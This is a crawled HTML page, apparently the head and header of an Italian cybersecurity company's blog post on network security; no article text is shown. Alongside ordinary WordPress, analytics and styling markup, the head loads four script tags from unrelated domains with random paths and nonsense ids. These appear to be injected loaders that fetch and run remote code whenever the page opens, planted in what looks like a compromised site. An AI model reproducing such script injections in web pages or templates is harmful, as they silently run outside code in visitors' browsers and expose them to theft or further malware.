

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adora-ict.com/network-security/
body_size: 26193
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <!-- Required Meta Tags Always Come First -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- styles in functions.php -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://www.adora-ict.com/network-security/" />
<link rel="alternate" hreflang="x-default" href="https://www.adora-ict.com/network-security/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Network Security" />
<meta property="og:description" content="Come proteggere l&#039;azienda da attacchi interni ed esterni" />
<meta property="og:url" content="https://www.adora-ict.com/network-security/" />
<meta property="og:site_name" content="Adora ICT Cybersecurity Factory" />
<meta property="article:tag" content="attacco esterno" />
<meta property="article:tag" content="attacco interno" />
<meta property="article:tag" content="firewall" />
<meta property="article:tag" content="network security" />
<meta property="article:tag" content="protezione" />
<meta property="article:tag" content="web application firewall" />
<meta property="article:section" content="Blog" />
<meta property="article:published_time" content="2020-07-29T10:58:40+02:00" />
<meta property="article:modified_time" content="2020-08-03T13:01:53+02:00" />
<meta property="og:updated_time" content="2020-08-03T13:01:53+02:00" />
<meta property="og:image" content="/wp-content/uploads/2020/07/Network-Security_blog-scaled-e1596011993155.jpg" />

	<title>Network Security - Adora ICT Cybersecurity Factory</title>
	<meta name="description" content="Come proteggere l&#039;azienda da attacchi interni ed esterni" />
	<link rel="canonical" href="https://www.adora-ict.com/network-security/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Network Security" />
	<meta property="og:description" content="Come proteggere l&#039;azienda da attacchi interni ed esterni" />
	<meta property="og:url" content="https://www.adora-ict.com/network-security/" />
	<meta property="og:site_name" content="Adora ICT Cybersecurity Factory" />
	<meta property="article:published_time" content="2020-07-29T08:58:40+00:00" />
	<meta property="article:modified_time" content="2020-08-03T11:01:53+00:00" />
	<meta property="og:image" content="https://www.adora-ict.com/wp-content/uploads/2020/07/Network-Security_blog-scaled-e1596011993155.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adora-ICT" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Adora-ICT" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.adora-ict.com/network-security/#article","isPartOf":{"@id":"https://www.adora-ict.com/network-security/"},"author":{"name":"Adora-ICT","@id":"https://www.adora-ict.com/#/schema/person/37cea4cdc326675e8c03a1091fc1004c"},"headline":"Network Security","datePublished":"2020-07-29T08:58:40+00:00","dateModified":"2020-08-03T11:01:53+00:00","mainEntityOfPage":{"@id":"https://www.adora-ict.com/network-security/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://www.adora-ict.com/#organization"},"keywords":["attacco esterno","attacco interno","firewall","network security","protezione","web application firewall"],"articleSection":["Blog"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.adora-ict.com/network-security/#respond"]}]},{"@type":"WebPage","@id":"https://www.adora-ict.com/network-security/","url":"https://www.adora-ict.com/network-security/","name":"Network Security - Adora ICT Cybersecurity Factory","isPartOf":{"@id":"https://www.adora-ict.com/#website"},"datePublished":"2020-07-29T08:58:40+00:00","dateModified":"2020-08-03T11:01:53+00:00","description":"Come proteggere l'azienda da attacchi interni ed esterni","breadcrumb":{"@id":"https://www.adora-ict.com/network-security/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.adora-ict.com/network-security/"]}]},{"@type":"BreadcrumbList","@id":"https://www.adora-ict.com/network-security/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.adora-ict.com/"},{"@type":"ListItem","position":2,"name":"Network Security"}]},{"@type":"WebSite","@id":"https://www.adora-ict.com/#website","url":"https://www.adora-ict.com/","name":"Adora ICT Cybersecurity Factory","description":"Mettiamo al sicuro il tuo business","publisher":{"@id":"https://www.adora-ict.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.adora-ict.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.adora-ict.com/#organization","name":"Adora ICT Cybersecurity Factory","url":"https://www.adora-ict.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.adora-ict.com/#/schema/logo/image/","url":"/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg","contentUrl":"/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg","caption":"Adora ICT Cybersecurity Factory"},"image":{"@id":"https://www.adora-ict.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.adora-ict.com/#/schema/person/37cea4cdc326675e8c03a1091fc1004c","name":"Adora-ICT","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.adora-ict.com/#/schema/person/image/","url":"/wp-content/uploads/2019/06/favicon-150x150.png","contentUrl":"/wp-content/uploads/2019/06/favicon-150x150.png","caption":"Adora-ICT"},"url":"https://www.adora-ict.com/author/gloria/"}]}</script>


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Feed" href="https://www.adora-ict.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Feed dei commenti" href="https://www.adora-ict.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Adora ICT Cybersecurity Factory &raquo; iCal Feed" href="https://www.adora-ict.com/eventi-formazione/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Network Security Feed dei commenti" href="https://www.adora-ict.com/network-security/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.adora-ict.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.adora-ict.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-fontawesome-all-css' href='/wp-content/themes/adoraict/assets/vendor/font-awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-animate-css' href='/wp-content/themes/adoraict/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-megamenu-css' href='/wp-content/themes/adoraict/assets/vendor/hs-megamenu/src/hs.megamenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-slick-css' href='/wp-content/themes/adoraict/assets/vendor/slick-carousel/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-fancybox-css' href='/wp-content/themes/adoraict/assets/vendor/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-dzsparallaxer-css' href='/wp-content/themes/adoraict/assets/vendor/dzsparallaxer/dzsparallaxer.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-style-css' href='/wp-content/themes/adoraict/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1' id='neat_bouncy_exactly_outrun-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://www.adora-ict.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.adora-ict.com/wp-json/wp/v2/posts/1981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adora-ict.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.adora-ict.com/?p=1981' />
<link rel="alternate" type="application/json+oembed" href="https://www.adora-ict.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adora-ict.com%2Fnetwork-security%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.adora-ict.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adora-ict.com%2Fnetwork-security%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.9" />
<!--BEGIN: TRACKING CODE MANAGER (v2.0.16) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNGFK5S');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.adora-ict.com"><link rel="alternate" href="https://www.adora-ict.com/wp-json/tribe/events/v1/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pageTitle":"Network Security - Adora ICT Cybersecurity Factory","pagePostType":"post","pagePostType2":"single-post","pageCategory":["blog"],"pageAttributes":["attacco-esterno","attacco-interno","firewall","network-security","protezione","web-application-firewall"],"pagePostAuthor":"Adora-ICT","pagePostDate":"29 Luglio 2020","pagePostDateYear":"2020","pagePostDateMonth":"07","pagePostDateDay":"29","pagePostDateDayName":"mercoledì","pagePostDateHour":"10","pagePostDateMinute":"58","pagePostDateIso":"2020-07-29T10:58:40+02:00","pagePostDateUnix":1596020320,"postCountOnPage":1,"postCountTotal":1,"postID":1981,"postFormat":"standard"};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="stylesheet" href="https://www.adora-ict.com/wp-content/themes/adoraict/w3.css"><link rel="icon" href="/wp-content/uploads/2019/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2019/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2019/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2019/06/cropped-favicon-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-10463808-7"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-10463808-7');
    </script>
</head>

<body id="page-top" class="post-template-default single single-post postid-1981 single-format-standard wp-custom-logo wp-embed-responsive tribe-no-js page-template-adora-ict webeing-adora chrome osx essb-8.5">

<!-- ========== HEADER ========== -->
<header id="header" class="u-header u-header--abs-top-md u-header--bg-transparent u-header--show-hide-md"
        data-header-fix-moment="500"
        data-header-fix-effect="slide">
    <div class="u-header__section">
        <!-- Topbar -->
        <div class="container pt-2">
            <div class="d-flex align-items-center">


                <div class="ml-auto">
                    <!-- Links -->
                    <div class="d-none d-sm-inline-block ml-sm-auto">
                                            </div>
                </div>
                <div class="list-inline ml-2 mb-0 position-relative">
                    <span class="fas position-absolute right-0 fa-search"></span>
                    <form role="search" method="get" class="search-form" action="https://www.adora-ict.com/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                </div>
                                <!-- Language -->
                <div class="position-relative">
